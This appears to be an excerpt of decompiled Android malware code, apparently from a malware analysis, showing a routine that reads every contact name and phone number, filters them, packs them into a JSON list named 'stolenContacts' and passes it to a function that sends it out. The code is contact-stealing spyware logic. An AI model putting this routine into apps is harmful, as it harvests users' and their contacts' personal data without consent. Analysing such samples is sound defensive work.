 39 cursor = contentResolver.query
40 (ContactsContract$CommonDataKinds$Phone.CONTENT_URI,null,null,null,null);
41 while( true ) {
42 c.checkifNull(cursor);
43 bool = cursor.moveToNext();
44 if (bool == false) break;
45 key = cursor.getColumnIndex("data1");
46 phone_Number = cursor.getString(key);
47 key = cursor.getColumnIndex("display_name");
48 name = cursor.getString(key);
49 c.checkNull(phone_Number,"nn");
50 bool = h.wrapper_isSubstring(phone_Number,"*",false,2);
51 if (((bool == false) && (bool = h.wrapper_isSubstring(phone_Number,"#",false,2), bool == false
))
52 && (key = phone_Number.length(), 6 < key)) {
53 singleRecord = new Object();
54 singleRecord.put("name",name);
55 singleRecord.put("number",phone_Number);
56 JSONArray.put(singleRecord);
63 stolenContacts = JSONArray.toString();
64 c.checkNull(stolenContacts,"list.toString()");
65 i0.a.send_logs(appContext,"",stolenContacts,"phonenumber");